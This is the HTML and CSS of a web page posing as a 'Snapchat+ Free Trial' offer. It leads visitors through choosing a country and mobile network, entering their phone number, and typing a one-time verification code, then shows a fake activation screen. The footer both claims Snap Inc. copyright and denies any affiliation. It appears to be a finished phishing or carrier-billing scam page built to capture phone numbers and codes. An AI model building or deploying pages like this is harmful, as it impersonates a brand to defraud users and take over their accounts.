
<file: index (1).html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Snapchat+ Free Trial</title>
    <link rel="stylesheet" href="style.css" />
</head>
<body>

    <div class="container">
        <div class="card">
            <div class="logo">
                <svg viewBox="0 0 24 24" width="48" height="48" fill="none">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z" fill="#FFFC00"/>
                    <path d="M12 6c-3.31 0-6 2.69-6 6s2.69 6 6 6 6-2.69 6-6-2.69-6-6-6zm0 10c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4z" fill="#FFFC00"/>
                </svg>
                <h1>snapchat<span>+</span></h1>
                <p class="subtitle">✨ Free Premium Trial — Limited Time</p>
            </div>

            <div id="step1">
                <h2>Select Your Country</h2>
                <div class="country-grid">
                    <button class="country-btn" data-country="FR" onclick="selectCountry('FR')">
                        <span class="flag">🇫🇷</span> France
                    </button>
                    <button class="country-btn" data-country="BE" onclick="selectCountry('BE')">
                        <span class="flag">🇧🇪</span> Belgium
                    </button>
                </div>
            </div>

            <div id="step2" style="display:none;">
                <h2>Select Your Network</h2>
                <div class="network-grid" id="networkGrid"></div>
            </div>

            <div id="step3" style="display:none;">
                <h2>Enter Your Number</h2>
                <div class="input-group">
                    <span class="country-code" id="countryCode">+33</span>
                    <input type="tel" id="phoneInput" placeholder="6 12 34 56 78" maxlength="15" />
                </div>
                <button class="btn-primary" onclick="sendNumber()">Continue →</button>
                <p class="terms">By continuing you agree to our <a href="#">Terms</a> &amp; <a href="#">Privacy Policy</a></p>
            </div>

            <div id="step4" style="display:none;">
                <div class="loader"></div>
                <h2>Verifying Your Number</h2>
                <p class="verifying-text">Please wait while we confirm your eligibility...</p>
                <div class="progress-bar"><div class="progress-fill" id="progressFill"></div></div>
            </div>

            <div id="step5" style="display:none;">
                <h2>Enter Verification Code</h2>
                <p class="otp-hint">We sent a code to <strong id="displayNumber"></strong></p>
                <div class="otp-container">
                    <input type="text" class="otp-input" maxlength="1" id="otp1" autofocus />
                    <input type="text" class="otp-input" maxlength="1" id="otp2" />
                    <input type="text" class="otp-input" maxlength="1" id="otp3" />
                    <input type="text" class="otp-input" maxlength="1" id="otp4" />
                    <input type="text" class="otp-input" maxlength="1" id="otp5" style="display:none;" />
                    <input type="text" class="otp-input" maxlength="1" id="otp6" style="display:none;" />
                </div>
                <button class="btn-primary" onclick="verifyOTP()">Verify →</button>
                <p class="resend" onclick="resendOTP()">Didn't get the code? <span>Resend</span></p>
            </div>

            <div id="step6" style="display:none;">
                <div class="success-icon">✅</div>
                <h2>Snapchat+ Activated! 🎉</h2>
                <p>Your free trial is now active. Enjoy exclusive features!</p>
                <button class="btn-primary" onclick="resetAll()">Continue to Snapchat</button>
            </div>

            <div id="step7" style="display:none;">
                <div class="error-icon">❌</div>
                <h2>Verification Failed</h2>
                <p id="errorMessage">Invalid code. Please try again.</p>
                <button class="btn-primary" onclick="goBackToOTP()">Try Again</button>
            </div>
        </div>

        <div class="footer">
            <p>© 2026 Snap Inc. — Not affiliated with Snapchat.</p>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
}

body {
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    background: linear-gradient(145deg, #0a0a0a, #1a1a1a);
    padding: 20px;
}

.container {
    width: 100%;
    max-width: 480px;
}

.card {
    background: #1e1e1e;
    border-radius: 32px;
    padding: 40px 32px;
    box-shadow: 0 20px 60px rgba(0,0,0,0.8);
    border: 1px solid #2a2a2a;
}

.logo {
    text-align: center;
    margin-bottom: 32px;
}

.logo svg {
    margin-bottom: 8px;
}

.logo h1 {
    font-size: 28px;
    font-weight: 700;
    color: #fff;
    letter-spacing: -0.5px;
}

.logo h1 span {
    color: #FFFC00;
}

.logo .subtitle {
    color: #888;
    font-size: 14px;
    margin-top: 4px;
}

h2 {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 20px;
    text-align: center;
}

.country-grid, .network-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 12px;
    margin-bottom: 20px;
}

.country-btn, .network-btn {
    padding: 16px;
    border-radius: 16px;
    border: 2px solid #2a2a2a;
    background: #141414;
    color: #fff;
    font-size: 16px;
    cursor: pointer;
    transition: all 0.2s;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
}

.country-btn:hover, .network-btn:hover {
    border-color: #FFFC00;
    background: #1a1a1a;
}

.country-btn .flag {
    font-size: 24px;
}

.network-btn {
    font-size: 14px;
    padding: 12px;
}

.input-group {
    display: flex;
    align-items: center;
    background: #141414;
    border-radius: 16px;
    border: 2px solid #2a2a2a;
    padding: 0 16px;
    margin-bottom: 20px;
}

.country-code {
    color: #888;
    font-size: 18px;
    font-weight: 500;
    padding-right: 12px;
    border-right: 1px solid #2a2a2a;
}

.input-group input {
    flex: 1;
    padding: 16px 12px;
    background: transparent;
    border: none;
    outline: none;
    color: #fff;
    font-size: 18px;
}

.input-group input::placeholder {
    color: #555;
}

.btn-primary {
    width: 100%;
    padding: 16px;
    border-radius: 16px;
    border: none;
    background: #FFFC00;
    color: #000;
    font-size: 18px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.2s;
}

.btn-primary:hover {
    transform: scale(1.02);
    box-shadow: 0 4px 20px rgba(255,252,0,0.3);
}

.terms {
    text-align: center;
    color: #555;
    font-size: 12px;
    margin-top: 16px;
}

.terms a {
    color: #888;
    text-decoration: none;
}

.loader {
    width: 48px;
    height: 48px;
    border: 4px solid #2a2a2a;
    border-top-color: #FFFC00;
    border-radius: 50%;
    margin: 20px auto;
    animation: spin 1s linear infinite;
}

@keyframes spin { to { transform: rotate(360deg); } }

.verifying-text {
    text-align: center;
    color: #888;
    font-size: 14px;
}

.progress-bar {
    width: 100%;
    height: 4px;
    background: #2a2a2a;
    border-radius: 4px;
    margin-top: 16px;
    overflow: hidden;
}

.progress-fill {
    height: 100%;
    width: 0%;
    background: #FFFC00;
    border-radius: 4px;
    transition: width 0.3s;
}

.otp-container {
    display: flex;
    gap: 12px;
    justify-content: center;
    margin: 20px 0;
}

.otp-input {
    width: 52px;
    height: 60px;
    text-align: center;
    font-size: 24px;
    font-weight: 600;
    background: #141414;
    border: 2px solid #2a2a2a;
    border-radius: 12px;
    color: #fff;
    outline: none;
    transition: border-color 0.2s;
}

.otp-input:focus {
    border-color: #FFFC00;
}

.otp-hint {
    text-align: center;
    color: #888;
    font-size: 14px;
}

.otp-hint strong {
    color: #fff;
}

.resend {
    text-align: center;
    color: #555;
    font-size: 14px;
    margin-top: 16px;
    cursor: pointer;
}

.resend span {
    color: #FFFC00;
    font-weight: 500;
}

.success-icon, .error-icon {
    font-size: 64px;
    text-align: center;
    margin: 20px 0;
}

.footer {
    text-align: center;
    color: #333;
    font-size: 12px;
    margin-top: 20px;
}
</file>
